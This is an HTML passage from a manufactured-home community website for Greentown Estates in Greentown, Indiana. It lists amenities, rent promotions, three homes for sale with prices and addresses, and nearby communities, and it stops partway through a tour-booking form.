                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><path d="M398.372,211.594a4.424,4.424,0,0,1,.942,1.89c.028.526-.381.657-1,.7a4.833,4.833,0,0,0,1.269,1.722c.912.91,1.77,1.766,1.644,3.387a.741.741,0,0,1-.778.714.765.765,0,0,1-.66-.842c.067-.865-.539-1.469-1.182-2.112a5.687,5.687,0,0,1-1.849-2.835c-.627-.018-1.081-.136-1.108-.648a4.937,4.937,0,0,1,.153-1.26c-3.937.188-7.971-3.478-9.472-8.718-1.736-6.063,1.007-10.438,5.452-12.123a7.541,7.541,0,0,1,7.044.519l-.327.986c-2.19,6.59-1.6,12.484,2.122,16.7a7.257,7.257,0,0,1-2.249,1.92Zm5.792,1.572a7.5,7.5,0,0,0,.47,2c.474,1.411.92,2.739.033,4.267a.689.689,0,0,1-.993.244.818.818,0,0,1-.225-1.075c.511-.881.182-1.863-.168-2.905a8.157,8.157,0,0,1-.6-3.083c-.6-.252-.962-.514-.781-1.013a4.329,4.329,0,0,1,1.657-1.617c-3.329-1.761-5.253-6.008-5.189-10.6l.01-.384a16.107,16.107,0,0,1,.684-4.073,10.677,10.677,0,0,1,3.4-5.4l.7-.5a9.071,9.071,0,0,1,8.041-.561c5.07,1.808,8.2,6.5,6.218,13.006-1.85,6.079-7.079,10.184-11.894,9.22a5.21,5.21,0,0,1-.168,2.222c-.169.466-.616.44-1.195.259Zm-3.979-13.27c-.008.088-.015.175-.022.261a1.019,1.019,0,0,0,.884,1.119.989.989,0,0,0,1.034-.957c.012-.16.028-.328.047-.5s.042-.357.069-.553a1.032,1.032,0,0,0-.809-1.184.976.976,0,0,0-1.094.875c-.014.1-.027.2-.04.3l-.07.643Zm4.018-9.03c-.052.037-.1.075-.154.114a8.748,8.748,0,0,0-2.785,4.346,1.061,1.061,0,0,0,.579,1.326.941.941,0,0,0,1.226-.626,6.775,6.775,0,0,1,2.085-3.345,4.186,4.186,0,0,1,3.46-.648.972.972,0,0,0,1.109-.851,1.034,1.034,0,0,0-.786-1.2,6,6,0,0,0-4.541.753l-.193.131Zm-15.441,14a1.064,1.064,0,0,1,.592-1.323.945.945,0,0,1,1.223.641c.068.215.126.39.174.525.062.175.121.335.177.478a1.07,1.07,0,0,1-.513,1.358.934.934,0,0,1-1.255-.555q-.105-.271-.2-.539c-.076-.218-.143-.415-.2-.585Zm4.9-12.08a.976.976,0,0,1,1.094.875,1.032,1.032,0,0,1-.808,1.184l-.227.04a5.247,5.247,0,0,0-3.294,2.135,5.142,5.142,0,0,0-.863,3.655c.013.095.022.153.027.179a1.038,1.038,0,0,1-.767,1.212.968.968,0,0,1-1.12-.83c-.021-.118-.035-.2-.042-.253a7.327,7.327,0,0,1,1.232-5.209,7.149,7.149,0,0,1,4.474-2.932c.127-.027.225-.045.295-.056Z" transform="translate(96.197 942.209)" fill="#004c8a" fill-rule="evenodd"/></g></svg>                <span itemprop="amenityFeature">
                  Holiday Parties                </span>
                            </div>
                      <div class="column amenity" data-amenity="home-brokerage-services">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><path d="M19.373,1.138A8.321,8.321,0,0,0,8.4,13.118L.255,27.254a2.387,2.387,0,0,0,.868,3.275l3.107,1.791a1.039,1.039,0,0,0,1.4-.364l.952-1.652a.679.679,0,0,0-.112-.84,1.69,1.69,0,0,1,1.6-2.8.678.678,0,0,0,.756-.336l.252-.448a.679.679,0,0,0-.112-.84,1.69,1.69,0,0,1,1.6-2.8.678.678,0,0,0,.756-.336l.252-.448a.679.679,0,0,0-.112-.84,1.69,1.69,0,0,1,1.6-2.8.678.678,0,0,0,.756-.336l.56-.952a8.33,8.33,0,0,0,7.95-4.115A8.1,8.1,0,0,0,19.373,1.138ZM10.528,16.477,3.138,29.269a.857.857,0,0,1-1.148.308.857.857,0,0,1-.308-1.148l7.39-12.792a.857.857,0,0,1,1.148-.308A.826.826,0,0,1,10.528,16.477Zm8.9-10.385a2.521,2.521,0,1,1-.924-3.443A2.49,2.49,0,0,1,19.429,6.092Z" transform="translate(494.683 1125.918) rotate(25)" fill="#004c8a"/></g></svg>                <span itemprop="amenityFeature">
                  Home Brokerage Services                </span>
                            </div>
                      <div class="column amenity" data-amenity="lighted-streets">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><g transform="translate(488.546 1128.841)"><path d="M17.38,3.268a10.352,10.352,0,0,0-2.746-2.18A9.651,9.651,0,0,0,10.692.032C10.427.013,10.158,0,9.9,0A9.62,9.62,0,0,0,3.014,2.918,9.563,9.563,0,0,0,.057,10.461c.188,2.61,1.684,4.664,2.886,6.312l.052.071c.214.295.437.583.674.887a15.067,15.067,0,0,1,2.063,3.213l.065.146a4.181,4.181,0,0,1,.473,1.477.775.775,0,0,1-.243.483.85.85,0,0,0-.233.9c.168.638.972.638,1.9.638h4.842c.768,0,1.558,0,1.726-.638a.976.976,0,0,0-.272-.965.777.777,0,0,1-.207-.359,7.013,7.013,0,0,1,1.279-3.171c.431-.68.891-1.273,1.338-1.846.207-.266.4-.515.586-.764.1-.133.2-.266.295-.4,1.237-1.658,2.513-3.371,2.711-5.917A9.522,9.522,0,0,0,17.38,3.268ZM12.127,14.5l-.016.016c-.4.4-.683.674-1.069,1.027-.045.039-.091.081-.139.123-.123.107-.288.249-.311.334a4.939,4.939,0,0,0-.023,1.344c.016.22.029.427.029.6,0,.071,0,.162.01.269a2.118,2.118,0,0,1-.223,1.441.48.48,0,0,1-.356.152H10c-.615-.029-.576-.894-.547-1.529.006-.123.01-.24.01-.337V15.979c-.266-.275-.424-.431-.606-.609-.113-.11-.233-.23-.4-.392-.029-.029-.084-.074-.146-.13-.35-.295-.929-.793-.8-1.3a.651.651,0,0,1,.622-.453h.006c.347,0,.829.486,1.38,1.075.084.091.155.165.207.22.032.032.074.081.13.142s.117.136.178.2a.367.367,0,0,0,.032-.042,3.846,3.846,0,0,1,.259-.3c.071-.071.159-.168.253-.272.415-.457.926-1.02,1.409-1.02h.019a.569.569,0,0,1,.4.191.7.7,0,0,1,.185.489A1.291,1.291,0,0,1,12.127,14.5Z" transform="translate(0 0)" fill="#004c8a"/><path d="M196.973,781.094a7.666,7.666,0,0,0-1.457-.094c-.359,0-.751.007-1.134.016s-.761.016-1.114.016c-.155,0-.317,0-.486-.006s-.356-.007-.534-.007c-.632,0-1.95,0-2.014.829a.662.662,0,0,0,.22.567,2.809,2.809,0,0,0,1.755.376c.308,0,.632-.013.946-.023s.6-.023.874-.023h.651c.508,0,1.075,0,1.558,0,.819-.006,1.593-.013,1.652-.758C197.944,781.3,197.384,781.181,196.973,781.094Z" transform="translate(-184.039 -755.706)" fill="#004c8a"/><path d="M196.973,853.794a7.672,7.672,0,0,0-1.457-.094c-.359,0-.751.006-1.134.016s-.761.016-1.114.016c-.155,0-.317,0-.486-.006s-.356-.006-.534-.006c-.632,0-1.95,0-2.014.829a.662.662,0,0,0,.22.567,2.809,2.809,0,0,0,1.755.376c.308,0,.632-.013.946-.023s.6-.023.874-.023h.651c.508,0,1.075,0,1.558,0,.819-.006,1.593-.013,1.652-.758C197.944,854,197.384,853.881,196.973,853.794Z" transform="translate(-184.039 -826.052)" fill="#004c8a"/><path d="M233.014,921.284l-.006,0a5.5,5.5,0,0,0-1.218-.081c-.24,0-.5,0-.748.006-.2,0-.4.007-.58.007-.8,0-1.8.01-1.859.758a.68.68,0,0,0,.207.586,2.3,2.3,0,0,0,1.532.321c.13,0,.259,0,.4,0s.275,0,.415,0c.159,0,.327,0,.486.007s.334.006.5.006c.518,0,1.587,0,1.639-.774C233.818,921.5,233.371,921.378,233.014,921.284Z" transform="translate(-221.166 -891.366)" fill="#004c8a"/></g></g></svg>                <span itemprop="amenityFeature">
                  Lighted Streets                </span>
                            </div>
                      <div class="column amenity" data-amenity="newsletter">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><g transform="translate(487 1131)"><path d="M0,0V20.91L6.983,28.7h15.2V0ZM20.195,26.692H7.9V20.169H2V1.991h18.2v24.7Z" fill="#004c8a"/><g transform="translate(11.106 4.583)"><path d="M93.829,36.845H87.472a.472.472,0,1,1,0-.945h6.37a.48.48,0,0,1,.472.472A.491.491,0,0,1,93.829,36.845Z" transform="translate(-87 -35.9)" fill="#004c8a"/></g><g transform="translate(11.106 7.085)"><path d="M93.829,56.445H87.472a.472.472,0,1,1,0-.945h6.37a.48.48,0,0,1,.472.472A.491.491,0,0,1,93.829,56.445Z" transform="translate(-87 -55.5)" fill="#004c8a"/></g><g transform="translate(11.106 9.587)"><path d="M93.829,76.045H87.472a.472.472,0,1,1,0-.945h6.37a.472.472,0,1,1-.013.945Z" transform="translate(-87 -75.1)" fill="#004c8a"/></g><g transform="translate(4.11 12.101)"><path d="M46.025,95.745H32.672a.472.472,0,0,1,0-.945H46.038a.48.48,0,0,1,.472.472A.491.491,0,0,1,46.025,95.745Z" transform="translate(-32.2 -94.8)" fill="#004c8a"/></g><g transform="translate(4.11 14.603)"><path d="M46.025,115.345H32.672a.472.472,0,0,1,0-.945H46.038a.48.48,0,0,1,.472.472A.491.491,0,0,1,46.025,115.345Z" transform="translate(-32.2 -114.4)" fill="#004c8a"/></g><g transform="translate(4.059 3.408)"><path d="M31.8,33.912V32.534A2.511,2.511,0,0,1,33.179,30.3a1.979,1.979,0,1,1,2.247,0A2.511,2.511,0,0,1,36.8,32.534v1.379Z" transform="translate(-31.8 -26.7)" fill="#004c8a"/></g></g></g></svg>                <span itemprop="amenityFeature">
                  Newsletter                </span>
                            </div>
                      <div class="column amenity" data-amenity="off-street-parking">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><path d="M29.307,5.286l-.208-.5a.841.841,0,0,0-.771-.516H25L23.99,1.156A1.7,1.7,0,0,0,22.38,0H6.961a1.682,1.682,0,0,0-1.6,1.164L4.349,4.277H1.013a.829.829,0,0,0-.771.516l-.208.5a.829.829,0,0,0,.5,1.1l2.2.763L1,8.7a1.829,1.829,0,0,0-.616,1.372v9.185H5.428v-2.52H23.921v2.52h5.047V10.063a1.829,1.829,0,0,0-.616-1.372L26.618,7.151l2.2-.763A.826.826,0,0,0,29.307,5.286ZM7.061,12.3H3.178a.886.886,0,0,1-.886-.886v-.84A.9.9,0,0,1,3.371,9.7l3.876.84A.888.888,0,0,1,7.061,12.3Zm-1.6-6.033L6.946,1.672H22.4l1.487,4.592H5.459Zm21.591,4.307v.84a.886.886,0,0,1-.886.886H22.287a.886.886,0,0,1-.886-.886.9.9,0,0,1,.7-.871l3.876-.84A.888.888,0,0,1,27.049,10.572Z" transform="translate(483.03 1135.055)" fill="#004c8a"/></g></svg>                <span itemprop="amenityFeature">
                  Off Street Parking                </span>
                            </div>
                      <div class="column amenity" data-amenity="on-site-maintenance">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><g transform="translate(281.814 929.841)"><path d="M215.322,206.292A8.664,8.664,0,0,0,207.245,209l-3.738,3.738a.479.479,0,0,0-.093.654.478.478,0,0,1-.094.654l-.747.748a.479.479,0,0,1-.654.093.479.479,0,0,0-.654.094l-1.122,1.122a.531.531,0,0,0,0,.748l2.243,2.243a.53.53,0,0,0,.747,0l1.122-1.122a.478.478,0,0,0,.093-.654.478.478,0,0,1,.093-.654l.748-.748a.479.479,0,0,1,.654-.094.478.478,0,0,0,.654-.093l.748-.748,5.338,5.338a1.055,1.055,0,0,0,.27,1.016l13.831,14.58a1.061,1.061,0,0,0,1.5,0l1.869-1.869a1.06,1.06,0,0,0,0-1.5l-14.58-13.831a1.055,1.055,0,0,0-1.017-.269l-5.338-5.338.748-.748a.53.53,0,0,0,0-.748s-.561-.561,1.308-2.43a10.041,10.041,0,0,1,4.176-2.623C215.619,206.467,215.609,206.344,215.322,206.292Z" transform="translate(0 -5.991)" fill="#004c8a"/><g transform="translate(199.988 200)"><path d="M211.689,945.868,207.556,950a5.28,5.28,0,0,0-6.007,1.028,5.184,5.184,0,0,0-1.253,5.465.365.365,0,0,0,.64.127l2.687-2.687a.589.589,0,0,1,.83,0l1.66,1.66a.588.588,0,0,1,0,.829l-2.688,2.688a.365.365,0,0,0,.127.64,5.184,5.184,0,0,0,5.465-1.253,5.279,5.279,0,0,0,1.028-6.007l4.063-4.063-2.277-2.4C211.781,945.976,211.733,945.923,211.689,945.868Z" transform="translate(-199.989 -929.689)" fill="#004c8a"/><path d="M954.574,213.986l3.93-3.93a5.277,5.277,0,0,0,6.006-1.027,5.185,5.185,0,0,0,1.253-5.465.365.365,0,0,0-.64-.127l-2.687,2.688a.589.589,0,0,1-.83,0l-1.66-1.66a.589.589,0,0,1,0-.83l2.688-2.688a.365.365,0,0,0-.127-.64,5.183,5.183,0,0,0-5.464,1.253,5.279,5.279,0,0,0-1.027,6.007l-4,4c.054.045.107.092.158.142Z" transform="translate(-935.702 -200)" fill="#004c8a"/></g></g></g></svg>                <span itemprop="amenityFeature">
                  On-Site Maintenance                </span>
                            </div>
                      <div class="column amenity" data-amenity="on-site-management">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><g transform="translate(487 1131.357)"><path d="M25.11,6.4A6.4,6.4,0,1,1,18.7,0,6.384,6.384,0,0,1,25.11,6.4Z" transform="translate(-7.496)" fill="#004c8a"/><path d="M16.051,35.2a8.8,8.8,0,0,1-4.8,1.445,8.7,8.7,0,0,1-4.8-1.445A8.751,8.751,0,0,0,0,43.6v5H22.417v-5A8.727,8.727,0,0,0,16.051,35.2Z" transform="translate(0 -21.453)" fill="#004c8a"/></g></g></svg>                <span itemprop="amenityFeature">
                  On-Site Management                </span>
                            </div>
                      <div class="column amenity" data-amenity="on-site-sales-office">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><g transform="translate(482.881 1130.937)"><g transform="translate(0.031 0)"><path d="M29.618,10.891l-5.1-3.961V2.355a.473.473,0,0,0-.471-.471H21.219a.473.473,0,0,0-.471.471V4.008L15.963.3a1.409,1.409,0,0,0-1.731,0L.577,10.891a1.412,1.412,0,1,0,1.733,2.23L14.392,3.747a1.258,1.258,0,0,1,.706-.3,1.249,1.249,0,0,1,.706.3l12.084,9.374a1.411,1.411,0,1,0,1.731-2.23Z" transform="translate(-0.031 0)" fill="#004c8a"/><path d="M197.228,245.86l-10.556-8.19a.64.64,0,0,0-.745,0l-10.556,8.19a1.093,1.093,0,0,0-.372.76v10.773a.473.473,0,0,0,.471.471h7.534a.473.473,0,0,0,.471-.471v-7.534a.473.473,0,0,1,.471-.471h4.71a.473.473,0,0,1,.471.471v7.534a.473.473,0,0,0,.471.471h7.534a.473.473,0,0,0,.471-.471V246.619A1.115,1.115,0,0,0,197.228,245.86Z" transform="translate(-171.234 -232.437)" fill="#004c8a"/></g></g></g></svg>                <span itemprop="amenityFeature">
                  On-Site Sales Office                </span>
                            </div>
                      <div class="column amenity" data-amenity="pets-welcome">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><g transform="translate(483.85 1131.944)"><g transform="translate(-0.116 -0.012)"><g transform="translate(0 7.84)"><path d="M5.558,276.206c1.246,1.858,1.129,4.255-.22,5.287s-3.392.309-4.584-1.506-1.169-4.058.126-5.133S4.315,274.342,5.558,276.206Z" transform="translate(0.116 -274.311)" fill="#004c8a" fill-rule="evenodd"/><path d="M732.824,276.206c-1.246,1.858-1.129,4.255.22,5.287s3.392.309,4.584-1.506,1.169-4.058-.126-5.133S734.07,274.342,732.824,276.206Z" transform="translate(-711.034 -274.311)" fill="#004c8a" fill-rule="evenodd"/></g><g transform="translate(5.538 0)"><path d="M200.459,3.889c.732,2.712-.146,5.382-1.9,5.959s-3.755-1.129-4.573-3.767S193.857.785,195.7.128,199.736,1.171,200.459,3.889Z" transform="translate(-193.647 0.012)" fill="#004c8a" fill-rule="evenodd"/><path d="M519.9,3.889c-.732,2.715.146,5.382,1.9,5.959s3.755-1.129,4.573-3.767.131-5.3-1.715-5.953S520.625,1.171,519.9,3.889Z" transform="translate(-510.326 0.012)" fill="#004c8a" fill-rule="evenodd"/></g><path d="M157.2,434.225a4.333,4.333,0,0,1-3.012-.063,4.245,4.245,0,0,1-1.04-.6c-1.458-1.172-1.529-3.152.123-5.387l3.341-4.518c2.644-3.575,6.971-3.575,9.617,0l3.341,4.518c1.652,2.235,1.58,4.215.123,5.387a4.156,4.156,0,0,1-1.04.6,3.342,3.342,0,0,1-2.226.206c-2.849-.889-5.822-1.746-8.6-.346C157.439,434.151,157.2,434.225,157.2,434.225Z" transform="translate(-147.698 -408.943)" fill="#004c8a" fill-rule="evenodd"/></g></g></g></svg>                <span itemprop="amenityFeature">
                  Pets Welcome                </span>
                            </div>
                      <div class="column amenity" data-amenity="picnic-area-pavilion-grill">
                              <svg xmlns="http://www.w3.org/2000/svg" width="53.895" height="53.895" viewBox="0 0 53.895 53.895"><g transform="translate(-471 -1118)"><g transform="translate(471 1118)" fill="#fff" stroke="#004c8a" stroke-width="3"><circle cx="26.947" cy="26.947" r="26.947" stroke="none"/><circle cx="26.947" cy="26.947" r="25.447" fill="none"/></g><g transform="translate(33 738)"><rect width="20" height="4" transform="translate(455 399)" fill="#004c8a"/><path d="M458.417,412h-3.255l-2.526,6h3.255Z" fill="#004c8a"/><path d="M472.733,407l-1.264-3h-3.255l1.264,3h-8.956l1.263-3H458.53l-1.263,3H451v4h28v-4Z" fill="#004c8a"/><path d="M474.109,418h3.255l-2.526-6h-3.255Z" fill="#004c8a"/></g></g></svg>                <span itemprop="amenityFeature">
                  Picnic Area / Pavilion / Grill                </span>
                            </div>
                  </div>
      </div>
    </div>
  </section>
            <section class="promotions" id="promotions">
        <div class="text-center">
          <h2>Promotions</h2>
        </div>
        
<div class="callout-promos align-center row expanded small-up-1 large-up-2 " data-equalizer>
			<div class="columns">
			<div class="promo-callout">
				<div class="promo-callout__inner-banner" data-equalizer-watch>
					<h2 class="promo-callout__heading">Rent Special <small>on Select Homes for <span>Sale</span></small></h2>
					<p class="promo-callout__message">
						3 months <strong>FREE <i class='animated-wave'><svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" width="183.178" height="43.684" viewBox="0 0 183.178 43.684"><path id="Path_686" data-name="Path 686" d="M4341.155 4878.229s41.613-64.506 96.572-36.745 86.605 0 86.605 0-21.909 52.623-83.037 18.327-100.14 18.418-100.14 18.418z" transform="translate(-4341.155 -4834.546)" fill="#c51b32"/></svg></i></strong> rent					</p>
				</div>
									<p class="promo-callout__sub-message">All Online Application Fees Waived!</p>
								<small class="promo-callout__disclaimer">*Please contact community manager for details | Special subject to change</small>
			</div>
		</div>
			<div class="columns">
			<div class="promo-callout">
				<div class="promo-callout__inner-banner" data-equalizer-watch>
					<h2 class="promo-callout__heading">Rent Special <small>on Select Homes for <span>Rent</span></small></h2>
					<p class="promo-callout__message">
						1 month <strong>FREE <i class='animated-wave'><svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" width="183.178" height="43.684" viewBox="0 0 183.178 43.684"><path id="Path_686" data-name="Path 686" d="M4341.155 4878.229s41.613-64.506 96.572-36.745 86.605 0 86.605 0-21.909 52.623-83.037 18.327-100.14 18.418-100.14 18.418z" transform="translate(-4341.155 -4834.546)" fill="#c51b32"/></svg></i></strong> rent					</p>
				</div>
									<p class="promo-callout__sub-message">All Online Application Fees Waived!</p>
								<small class="promo-callout__disclaimer">*Please contact community manager for details | Special subject to change</small>
			</div>
		</div>
	</div>
      </section>
          <section class="home-listing" id="available-homes">
    <div class="text-center">
      <h2>Available Manufactured Homes <br />
        <span class="h3">All Brokers Welcome & Fully Protected</span>
      </h2>
    </div>

                          <div class="home row" data-age-type="" itemscope itemtype="http://schema.org/Residence" itemprop="containedInPlace">
            <div class="large-4 small-12 columns">
              <a class="image-link" href="/homes/87606">
                <div class="">
                  <span>
                    <img itemprop="photo" src="https://public.rhp-properties.com/bayshore/images/inventory/homes/87606-9-1749055972.jpg" class="innerframe" alt="A photo of the home">
                  </span>
                </div>
              </a>
            </div>
            <div class="large-5 medium-6 small-12 columns">
              <div itemprop="name" class="home-rooms"> 3 Bedrooms, 2 Bath</div>

                                            <div class="home-price">
                  <a class="" href="/homes/87606">
                                          $40,600                                                            </a>
                                  </div>
                                                            <div itemprop="address" class="home-address">500 W. Payton # 32 Greentown, IN 46936</div>
              <div itemprop="hasMap" class="home-community-map"><a href="https://public.rhp-properties.com/newbury/site_maps/sitemap_Greentown_Estates_(IN).pdf" target="_blank">See Community Map</a>
              </div>
                          </div>
            <div class="large-3 medium-6 small-12 columns">
              <a itemprop="url" href="/homes/87606" class="button full">View Details</a>
              <a href="#schedule-tour" class="button full">Schedule Tour</a>

                          </div>
          </div>
                                  <div class="home row" data-age-type="" itemscope itemtype="http://schema.org/Residence" itemprop="containedInPlace">
            <div class="large-4 small-12 columns">
              <a class="image-link" href="/homes/90461">
                <div class="">
                  <span>
                    <img itemprop="photo" src="https://public.rhp-properties.com/bayshore/images/inventory/homes/90461-15-1764869993_1764884244.png" class="innerframe" alt="A photo of the home">
                  </span>
                </div>
              </a>
            </div>
            <div class="large-5 medium-6 small-12 columns">
              <div itemprop="name" class="home-rooms"> 2 Bedrooms, 1 Bath</div>

                                            <div class="home-price">
                  <a class="" href="/homes/90461">
                                          $18,000                                                            </a>
                                  </div>
                                                            <div itemprop="address" class="home-address">500 W Payton St #39 Greentown, IN 46936</div>
              <div itemprop="hasMap" class="home-community-map"><a href="https://public.rhp-properties.com/newbury/site_maps/sitemap_Greentown_Estates_(IN).pdf" target="_blank">See Community Map</a>
              </div>
                          </div>
            <div class="large-3 medium-6 small-12 columns">
              <a itemprop="url" href="/homes/90461" class="button full">View Details</a>
              <a href="#schedule-tour" class="button full">Schedule Tour</a>

                          </div>
          </div>
                                  <div class="home row" data-age-type="" itemscope itemtype="http://schema.org/Residence" itemprop="containedInPlace">
            <div class="large-4 small-12 columns">
              <a class="image-link" href="/homes/90182">
                <div class="">
                  <span>
                    <img itemprop="photo" src="https://public.rhp-properties.com/bayshore/images/inventory/homes/90182-13-1764870224_1764885208.png" class="innerframe" alt="A photo of the home">
                  </span>
                </div>
              </a>
            </div>
            <div class="large-5 medium-6 small-12 columns">
              <div itemprop="name" class="home-rooms"> 3 Bedrooms, 1 Bath</div>

                                            <div class="home-price">
                  <a class="" href="/homes/90182">
                                          $12,200                                                            </a>
                                  </div>
                                                            <div itemprop="address" class="home-address">500 W Payton St #63 Greentown, IN 46936</div>
              <div itemprop="hasMap" class="home-community-map"><a href="https://public.rhp-properties.com/newbury/site_maps/sitemap_Greentown_Estates_(IN).pdf" target="_blank">See Community Map</a>
              </div>
                          </div>
            <div class="large-3 medium-6 small-12 columns">
              <a itemprop="url" href="/homes/90182" class="button full">View Details</a>
              <a href="#schedule-tour" class="button full">Schedule Tour</a>

                          </div>
          </div>
                  </section>

      <section class='community-listing' id='nearby-communities'>
      <div class='text-center'>
        <h2>Nearby Manufactured Home Communities</h2>
        <div class='row small-up-1 medium-up-2 large-up-3 align-center'>

                      <div class='column column-block'>
              <div class='community-listing-image'>
                <a href='/communities/rileyestatesin'>
                  <img src='https://public.rhp-properties.com/newbury/communities/images/444-7776.JPG' alt='Riley Estates (IN)'>
                </a>
              </div>
              <div class='h4'>Riley Estates (IN)</div>
              <span>
                <a href='/communities/rileyestatesin'>Kokomo, IN</a>
              </span>
            </div>
                      <div class='column column-block'>
              <div class='community-listing-image'>
                <a href='/communities/modernestatesin'>
                  <img src='https://public.rhp-properties.com/newbury/communities/images/424-7445.JPG' alt='Modern Estates (IN)'>
                </a>
              </div>
              <div class='h4'>Modern Estates (IN)</div>
              <span>
                <a href='/communities/modernestatesin'>Kokomo, IN</a>
              </span>
            </div>
                      <div class='column column-block'>
              <div class='community-listing-image'>
                <a href='/communities/countrylivingin'>
                  <img src='https://public.rhp-properties.com/newbury/communities/images/430-8002.JPG' alt='Country Living (IN)'>
                </a>
              </div>
              <div class='h4'>Country Living (IN)</div>
              <span>
                <a href='/communities/countrylivingin'>Tipton, IN</a>
              </span>
            </div>
                  </div>
      </div>
    </section>
  
  <section id="schedule-tour" data-age-type="">
    <div class="row align-middle">
      <div class="large-6 small-12 columns">
        <!-- If Not Cottage Grove Community -->
                  <div class="tour-heading">
            Schedule a Tour of
          </div>
          <div class="community-name">
            Greentown Estates          </div>
                
        <img src="/images/logo-wave.png" alt="Bayshore Wave Logo">
        <img src="/images/tagline.png" alt="live life. live it here.">
        <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#schedule-tour">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-10 fm-qt-NAME_FULL_FIRSTLASTFREQUIRED">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLASTFREQUIRED::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI10::K::NAME_FULL_FIRSTLASTFREQUIRED::K::FMI8::K::FEI10::FirstName]" id="NAME_FULL_FIRSTLASTFREQUIRED::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI10::K::NAME_FULL_FIRSTLASTFREQUIRED::K::FMI8::K::FEI10::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First*                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLASTFREQUIRED::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI10::K::NAME_FULL_FIRSTLASTFREQUIRED::K::FMI8::K::FEI10::LastName]" id="NAME_FULL_FIRSTLASTFREQUIRED::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI10::K::NAME_FULL_FIRSTLASTFREQUIRED::K::FMI8::K::FEI10::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI11::K::EMAIL::K::FMI8::K::FEI11::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::EMAIL::K::FMI8::K::FEI11::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-12 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
